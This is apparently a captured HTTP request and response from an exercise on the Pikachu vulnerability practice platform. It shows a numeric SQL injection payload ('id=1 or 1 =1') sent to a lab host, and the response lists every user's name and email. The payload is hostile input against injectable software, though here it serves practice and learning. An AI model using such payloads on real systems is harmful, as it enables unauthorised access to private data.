 Raw Params Headers Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.37.150
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.37.150/pikachu/vul/sqli/sqli_id.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Connection: close
Cookie: PHPSESSID=e0n3rp5ne8mlqs5s86l1535os3
Upgrade-Insecure-Requests: 1
id=1 or 1 =1&submit=%E6%9F%A5%E8%AF%A2
Raw Headers Hex HTML Render
Pikachu 漏洞练习平台 pika~
sqli 数字型注入
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,allen
your email is: allen@pikachu.com
hello,kobe
your email is: kobe@pikachu.com
hello,grady
your email is: grady@pikachu.com
hello,kevin
your email is: kevin@pikachu.com
hello,lucy
your email is: lucy@pikachu.com
hello,lili
your email is: lil1i@pikachu.com1